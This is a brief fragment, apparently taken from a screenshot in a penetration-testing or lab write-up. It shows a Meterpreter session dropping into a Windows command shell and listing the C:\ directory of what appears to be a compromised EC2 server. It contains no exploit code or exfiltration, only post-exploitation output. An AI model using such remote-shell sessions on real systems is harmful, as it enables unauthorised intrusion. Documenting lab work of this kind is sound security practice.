 meterpreter > shell
Process 2552 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:
cd C:
C:\Windows\System32
C:\Windows\system32>cd C:\
cd C:\
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\
10/12/2020 12:06 PM 3,162,859 EC2-Windows-Launch.zip
09/26/2019 07:17 AM <DIR> inetpub
10/12/2020 12:06 PM 13,182 install.ps1
08/22/2013 08:52 AM <DIR> PerfLogs
09/29/2019 05:42 PM <DIR> Program Files
09/29/2019 05:46 PM <DIR> Program Files (x86)
09/26/2019 11:29 PM <DIR> Users
10/12/2020 12:09 PM <DIR> Windows